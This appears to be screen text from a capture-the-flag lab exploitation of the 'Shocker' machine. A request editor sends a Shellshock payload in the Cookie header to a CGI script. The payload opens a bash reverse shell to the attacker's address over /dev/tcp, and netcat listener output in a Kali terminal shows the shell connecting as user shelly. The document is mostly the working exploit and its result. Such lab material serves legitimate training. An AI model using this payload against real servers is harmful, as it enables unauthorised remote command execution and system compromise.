 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET http://10.129.86.186/cgi-bin/user.sh HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.2/4444 0>&1
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: 10.129.86.186
Time: 610 ms Body Length: 7 bytes Total Length: 176 bytes
kali@kali:/usr/share/wordlists/dirbuster
File Edit View Search Terminal Help
┌──(kali㉿kali)-[/usr/share/wordlists/dirbuster]
└─$ nc -nlvp 8000
listening on [any] 8000 ...
^C
┌──(kali㉿kali)-[/usr/share/wordlists/dirbuster]
└─$ nc -nlvp 4444 1 ×
listening on [any] 4444 ...
ls
ls
^C
┌──(kali㉿kali)-[/usr/share/wordlists/dirbuster]
└─$ nc -nlvp 4444 1 ×
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[/usr/share/wordlists/dirbuster]
└─$ nc -lvnp 4444 1 ×
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.86.186] 33766
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
Code Reason RTT
404 Not Found 224... 2